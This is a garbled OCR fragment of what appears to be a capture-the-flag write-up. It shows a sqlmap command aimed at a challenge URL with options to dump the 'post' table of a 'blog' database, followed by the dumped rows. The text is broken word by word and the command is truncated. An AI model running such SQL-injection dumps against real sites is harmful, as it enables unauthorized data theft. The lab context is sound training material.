
for this again, with the
and
sqlmap
-D blog
-
parameters, and finally
to get
T post
--dump
the data and columns for this table.
$
sqlmap
-
u
https://challenge-0722.inti
...
[15:37:46]
[INFO]
fetching
entries
for
Database:
blog
Table:
post
[4
entries]
+----+---------------------------------
|
id
|
msg
+----+---------------------------------
|
1
|
Hello
everyone
|
2
|
Another
post
by
Anton
|
3
|
Hello,
I
'
m Jake and I
'
m
new
here
| 4  | Time goes fast                  